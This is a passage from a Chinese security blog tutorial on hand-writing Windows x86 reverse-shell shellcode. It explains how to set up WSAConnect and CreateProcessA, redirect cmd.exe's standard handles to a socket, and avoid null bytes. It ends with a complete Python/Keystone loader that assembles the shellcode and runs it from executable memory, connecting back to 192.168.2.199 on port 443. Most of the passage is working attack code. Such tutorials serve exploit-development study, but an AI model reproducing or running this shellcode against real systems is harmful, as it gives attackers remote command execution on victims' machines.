;指令将EAX的值左移0x10字节,然后将0x02添加到AX寄存器中,这样做是因为sin\_port和sin\_family成员都被定义为USHORT,这意味这它们的长度都是两个字节。然后我们将结果DWORD压入堆栈,完成sockaddr\_in结构,接着我们使用PUSH ESP和POP EDI指令获得一个指向它的指针,以备后用。 下一条指令清空EAX寄存器,我们将它压入堆栈四次,这是为了后面lpcallerData和lpCalleeData参数、lpSQOS和lpGQOS参数均设置为空参数,接下来,我们将0x10添加到AL寄存器中,并将其作为namelen参数压入堆栈中,最后,我们将指针推送到存储在EDI中sockaddr\_in结构,以及来自ESI的套接字描述符,所以参数都压入堆栈后,我们开始调用函数。 Windbg中运行调试:    我们已经完成了WSAConnect的调用,接下来我们需要将cmd附加到该连接中。 #### 调用CreateProcessA函数 现在,我们需要使用CreateProcessA函数来创建一个CMD,CreateProcessA的函数原型如下:  该函数的第一个参数是pApplicationName,该参数必须包含一个指向字符串的指针表示将要执行的程序,如果该参数设置为NULL,则第二个参数lpCommandLine不能设置为NULL,这里我们要设置第一个参数来调用cmd.exe;接着需要设置lpProcessAttributes和lpThreadAttributes参数,它们需要指向SECURITY\_ATTRIBUTES类型结构的指针,对于我们的shellcode,这两个参数可以设置为NULL; 对于bInheritHandles参数我们需要设置为TRUE;dwCreationFlags参数为设置进程创建的标志,如果设置为空则cmd.exe将使用与调用进程相同的标志;lpEnvironment参数需要一个指向环境块的指针,如果该参数设置为空,同样与调用进程共享同一个进程块;lpCurrentDirectory参数为知道进程的调用目录,如果该参数设置为NULL,它将使用与调用进程相同的路径,所以这里我们需要将该参数设置为cmd.exe程序本身所在的目录; 最后lpStartupInfo和lpProcessInformation参数需要指向STARTUPINFOA和PROCESS\_INFORMATION结构,PROCESS\_INFORMATION结构将作为函数的一部分被填充,所以我们只需要知道结构的大小,另外STARTUPINFOA结构必须通过shellcode传递给函数,所以我们需要查看该函数的原型并做出相应的设置:   根据官方文档,我们只需要设置少数几个参数,其余参数设置为NULL即可;我们需要设置的第一个参数是cb,它需要结构的大小,我们可以通过windbg计算该值:  需要设置的第二个参数为dwFlags,它确定在进程创建窗口时是否使用STARTUPINFOA结构的某些成员,我们需要将这个成员设置为STARTF\_USESTDHANDLES标志已启用hStdInput、hStdOutput、hStdError参数;因为我们将设置STARTF\_USESTDHANDLES标志所以我们还需要设置该标志启用的成员,为了通过套接字与cmd.exe进程进行交互,我们可以将从WSASocketA函数调用中获得套接字描述符指定为句柄。 更新ASM代码: ```php " create_startupinfoa: " # " push esi ;" # Push hStdError " push esi ;" # Push hStdOutput " push esi ;" # Push hStdInput " xor eax, eax ;" # Null EAX " push eax ;" # Push lpReserved2 " push eax ;" # Push cbReserved2 & wShowWindow " mov al, 0x80 ;" # Move 0x80 to AL " xor ecx, ecx ;" # Null ECX " mov cx, 0x80 ;" # Move 0x80 to CX " add eax, ecx ;" # Set EAX to 0x100 " push eax ;" # Push dwFlags " xor eax, eax ;" # Null EAX " push eax ;" # Push dwFillAttribute " push eax ;" # Push dwYCountChars " push eax ;" # Push dwXCountChars " push eax ;" # Push dwYSize " push eax ;" # Push dwXSize " push eax ;" # Push dwY " push eax ;" # Push dwX " push eax ;" # Push lpTitle " push eax ;" # Push lpDesktop " push eax ;" # Push lpReserved " mov al, 0x44 ;" # Move 0x44 to AL " push eax ;" # Push cb " push esp ;" # Push pointer to the STARTUPINFOA structure " pop edi ;" # Store pointer to STARTUPINFOA in EDI ``` 这里我们创建了create\_startupinfoa函数,它负责创建STARTUPINFOA并获得一个指向它的指针供后面使用;接着我们将ESI(当前保存着我们的套接字描述符)压入堆栈三次,这将设置hStdInput、hStdOutput、hStdError参数;该指令之后是推送两个空的DWORD,设置lpReserved2、cbReserved2、wShowWindow参数;继续我们函数的逻辑,我们将AL和CX寄存器都设置0x80,然后将它们相加,将结果存储在EAX中,然后将该值作为dwFlags的参数推入;接着我们只需将cb参数的值设置为结构大小0x44即可;create\_startupinfoa函数的最后,我们推送ESP寄存器,它为我们提供了一个指向堆栈上STARTUPINFOA结构的指针,随后我们将该值弹出到EDI中。 现在我们需要传入我们的cmd.exe了,更新的ASM代码如下: ```php " create_cmd_string: " # " mov eax, 0xff9a879b ;" # Move 0xff9a879b into EAX " neg eax ;" # Negate EAX, EAX = 00657865 " push eax ;" # Push part of the "cmd.exe" string " push 0x2e646d63 ;" # Push the remainder of the "cmd.exe"string " push esp ;" # Push pointer to the "cmd.exe" string " pop ebx ;" # Store pointer to the "cmd.exe" string in EBX ``` 这里cmd.exe转换为16进制后为:  其中如果正常传入00657865,则会带入空字符,所以这里传入该值的负值,在通过neg指令转换回来,最后将cmd.exe十六进制中剩余部分传入即可。 此时我们已经完成了STARTUPINFOA结构和cmd.exe字符串,现在可以调用createprocessa函数并设置该函数的参数了: ```php " call_createprocessa: " # " mov eax, esp ;" # Move ESP to EAX " xor ecx, ecx ;" # Null ECX " mov cx, 0x390 ;" # Move 0x390 to CX " sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later " push eax ;" # Push lpProcessInformation " push edi ;" # Push lpStartupInfo " xor eax, eax ;" # Null EAX " push eax ;" # Push lpCurrentDirectory " push eax ;" # Push lpEnvironment " push eax ;" # Push dwCreationFlags " inc eax ;" # Increase EAX, EAX = 0x01 (TRUE) " push eax ;" # Push bInheritHandles " dec eax ;" # Null EAX " push eax ;" # Push lpThreadAttributes " push eax ;" # Push lpProcessAttributes " push ebx ;" # Push lpCommandLine " push eax ;" # Push lpApplicationName " call dword ptr [ebp+0x18] ;" # Call CreateProcessA ``` call\_createprocessa函数首先将ESP寄存器(当前存储cmd.exe)移动到EAX中,并通过ECX减去0x390,进行这个操作的原理与我们在调用WSAStartup函数使用的原理是一致的,是为了填充WSADATA结构,此时我们使用这个内存地址来存储PROCESS\_INFORMATION结构,该结构将有函数填充;接着我们将第一个指针推到先前存储在EDI中的STARTUPINFOA结构,在将后续三个参数设置为NULL;在使用inc指令将EAX包含值0x01(真),并将该值作为bInheritHandles的参数推入,然后使用dec指令将EAX复原,在将后续两个参数设置为NULL,在设置lpCommandLine参数时,这里将开始弹出在EBX中的cmd.exe值作为lpCommandLine的参数,随后在将下一个参数设置为NULL,最后完成调用即可。 测试是否成功:   如图,我们已经成功调用了cmd.exe,但是因为没有使用TerminateProcess函数来进行退出,所以会报错。 添加TerminateProcess函数,来完善shellcode代码,完整ASM代码如下: ```php import ctypes, struct from keystone import * CODE = ( " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " add esp, 0xfffff9f0 ;" # Avoid NULL bytes " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+0x30] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0x0C] ;" # ESI = PEB->Ldr " mov esi,[esi+0x1C] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+0x08] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+0x20] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module #" ret " # " find_function_shorten: " # " jmp find_function_shorten_bnc ;" # Short jump " find_function_ret: " # " pop esi ;" # POP the return address from the stack " mov [ebp+0x04], esi ;" # Save find_function address for later usage " jmp resolve_symbols_kernel32 ;" # " find_function_shorten_bnc: " # " call find_function_ret ;" # Relative CALL with negative offset " find_function: " # " pushad ;" # Save all registers # Base address of kernel32 is in EBX from # Previous step (find_kernel32) " mov eax, [ebx+0x3c] ;" # Offset to PE Signature " mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA " add edi, ebx ;" # Export Table Directory VMA " mov ecx, [edi+0x18] ;" # NumberOfNames " mov eax, [edi+0x20] ;" # AddressOfNames RVA " add eax, ebx ;" # AddressOfNames VMA " mov [ebp-4], eax ;" # Save AddressOfNames VMA for later " find_function_loop: " # " jecxz find_function_finished ;" # Jump to the end if ECX is 0 " dec ecx ;" # Decrement our names counter " mov eax, [ebp-4] ;" # Restore AddressOfNames VMA " mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name " add esi, ebx ;" # Set ESI to the VMA of the current symbol name " compute_hash: " # " xor eax, eax ;" # NULL EAX " cdq ;" # NULL EDX " cld ;" # Clear direction " compute_hash_again: " # " lodsb ;" # Load the next byte from esi into al " test al, al ;" # Check for NULL terminator " jz compute_hash_finished ;" # If the ZF is set, we've hit the NULL term " ror edx, 0x0d ;" # Rotate edx 13 bits to the right " add edx, eax ;" # Add the new byte to the accumulator " jmp compute_hash_again ;" # Next iteration " compute_hash_finished: " # " find_function_compare: " # " cmp edx, [esp+0x24] ;" # Compare the computed hash with the requested hash " jnz find_function_loop ;" # If it doesn't match go back to find_function_loop " mov edx, [edi+0x24] ;" # AddressOfNameOrdinals RVA " add edx, ebx ;" # AddressOfNameOrdinals VMA " mov cx, [edx+2*ecx] ;" # Extrapolate the function's ordinal " mov edx, [edi+0x1c] ;" # AddressOfFunctions RVA " add edx, ebx ;" # AddressOfFunctions VMA " mov eax, [edx+4*ecx] ;" # Get the function RVA " add eax, ebx ;" # Get the function VMA " mov [esp+0x1c], eax ;" # Overwrite stack version of eax from pushad " find_function_finished: " # " popad ;" # Restore registers " ret ;" # " resolve_symbols_kernel32: " " push 0x78b5b983 ;" # TerminateProcess hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x10], eax ;" # Save TerminateProcess address for later usage " push 0xec0e4e8e ;" # LoadLibraryA hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x14], eax ;" # Save LoadLibraryA address for later usage " push 0x16b3fe72 ;" # CreateProcessA hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x18], eax ;" # Save CreateProcessA address for later usage " load_ws2_32: " # " xor eax, eax ;" # Null EAX " mov ax, 0x6c6c ;" # Move the end of the string in AX " push eax ;" # Push EAX on the stack with string NULL terminator " push 0x642e3233 ;" # Push part of the string on the stack " push 0x5f327377 ;" # Push another part of the string on the stack " push esp ;" # Push ESP to have a pointer to the string " call dword ptr [ebp+0x14] ;" # Call LoadLibraryA " resolve_symbols_ws2_32: " " mov ebx, eax ;" # Move the base address of ws2_32.dll to EBX " push 0x3bfcedcb ;" # WSAStartup hash " call dword ptr [ebp+0x04] ;" # Call find_function " mov [ebp+0x1C], eax ;" # Save WSAStartup address for later usage " push 0xadf509d9 ;" # WSASocketA hash " call dword ptr [ebp+0x04] ;" # call find_function " mov [ebp+0x20], eax ;" # Save WSASocketA address for later usage " push 0xb32dba0c ;" # WSAConnect hash " call dword ptr [ebp+0x04] ;" # call find_function " mov [ebp+0x24], eax ;" # Save WSAConnect address for later usage " call_wsastartup: " # " mov eax, esp ;" # Move ESP to EAX " mov cx, 0x590 ;" # Move 0x590 to CX " sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later " push eax ;" # Push lpWSAData " xor eax, eax ;" # Null EAX " mov ax, 0x0202 ;" # Move version to AX " push eax ;" # Push wVersionRequired " call dword ptr [ebp+0x1C] ;" # Call WSAStartup " call_wsasocketa: " # " xor eax, eax ;" # Null EAX " push eax ;" # Push dwFlags " push eax ;" # Push g " push eax ;" # Push lpProtocolInfo " mov al, 0x06 ;" # Move AL, IPPROTO_TCP " push eax ;" # Push protocol " sub al, 0x05 ;" # Subtract 0x05 from AL, AL = 0x01 " push eax ;" # Push type " inc eax ;" # Increase EAX, EAX = 0x02 " push eax ;" # Push af " call dword ptr [ebp+0x20] ;" # Call WSASocketA " call_wsaconnect: " # " mov esi, eax ;" # Move the SOCKET descriptor to ESI " xor eax, eax ;" # Null EAX " push eax ;" # Push sin_zero[] " push eax ;" # Push sin_zero[] " push 0xc702a8c0 ;" # Push sin_addr (192.168.2.199) " mov ax, 0xbb01 ;" # Move the sin_port (443) to AX " shl eax, 0x10 ;" # Left shift EAX by 0x10 bytes " add ax, 0x02 ;" # Add 0x02 (AF_INET) to AX " push eax ;" # Push sin_port & sin_family " push esp ;" # Push pointer to the sockaddr_in structure " pop edi ;" # Store pointer to sockaddr_in in EDI " xor eax, eax ;" # Null EAX " push eax ;" # Push lpGQOS " push eax ;" # Push lpSQOS " push eax ;" # Push lpCalleeData " push eax ;" # Push lpCalleeData " add al, 0x10 ;" # Set AL to 0x10 " push eax ;" # Push namelen " push edi ;" # Push *name " push esi ;" # Push s " call dword ptr [ebp+0x24] ;" # Call WSASocketA " create_startupinfoa: " # " push esi ;" # Push hStdError " push esi ;" # Push hStdOutput " push esi ;" # Push hStdInput " xor eax, eax ;" # Null EAX " push eax ;" # Push lpReserved2 " push eax ;" # Push cbReserved2 & wShowWindow " mov al, 0x80 ;" # Move 0x80 to AL " xor ecx, ecx ;" # Null ECX " mov cx, 0x80 ;" # Move 0x80 to CX " add eax, ecx ;" # Set EAX to 0x100 " push eax ;" # Push dwFlags " xor eax, eax ;" # Null EAX " push eax ;" # Push dwFillAttribute " push eax ;" # Push dwYCountChars " push eax ;" # Push dwXCountChars " push eax ;" # Push dwYSize " push eax ;" # Push dwXSize " push eax ;" # Push dwY " push eax ;" # Push dwX " push eax ;" # Push lpTitle " push eax ;" # Push lpDesktop " push eax ;" # Push lpReserved " mov al, 0x44 ;" # Move 0x44 to AL " push eax ;" # Push cb " push esp ;" # Push pointer to the STARTUPINFOA structure " pop edi ;" # Store pointer to STARTUPINFOA in EDI " create_cmd_string: " # " mov eax, 0xff9a879b ;" # Move 0xff9a879b into EAX " neg eax ;" # Negate EAX, EAX = 00657865 " push eax ;" # Push part of the "cmd.exe" string " push 0x2e646d63 ;" # Push the remainder of the "cmd.exe"string " push esp ;" # Push pointer to the "cmd.exe" string " pop ebx ;" # Store pointer to the "cmd.exe" string in EBX " call_createprocessa: " # " mov eax, esp ;" # Move ESP to EAX " xor ecx, ecx ;" # Null ECX " mov cx, 0x390 ;" # Move 0x390 to CX " sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later " push eax ;" # Push lpProcessInformation " push edi ;" # Push lpStartupInfo " xor eax, eax ;" # Null EAX " push eax ;" # Push lpCurrentDirectory " push eax ;" # Push lpEnvironment " push eax ;" # Push dwCreationFlags " inc eax ;" # Increase EAX, EAX = 0x01 (TRUE) " push eax ;" # Push bInheritHandles " dec eax ;" # Null EAX " push eax ;" # Push lpThreadAttributes " push eax ;" # Push lpProcessAttributes " push ebx ;" # Push lpCommandLine " push eax ;" # Push lpApplicationName " call dword ptr [ebp+0x18] ;" # Call CreateProcessA " call_TerminateProcess: " # exit shellcode " xor ecx, ecx ;" # Null ECX " push ecx ;" # uExitCode " push 0xffffffff ;" # hProcess" " call dword ptr [ebp+0x10] ;" # call TerminateProcess ) # Initialize engine in 32-bit mode ks = Ks(KS_ARCH_X86, KS_MODE_32) encoding, count = ks.asm(CODE) print("Encoded %d instructions..." % count) sh = b"" for e in encoding: sh += struct.pack("B", e) shellcode = bytearray(sh) ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40)) buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr), buf, ctypes.c_int(len(shellcode))) print("Shellcode located at address %s" % hex(ptr)) input("...ENTER TO EXECUTE SHELLCODE...") ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_int(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0))) ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1)) ``` 测试调用:  
发表于 2025-01-17 09:00:00
阅读 ( 5364 )
分类:
安全开发
2 推荐
收藏
0 条评论
请先
登录
后评论
XYZF
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!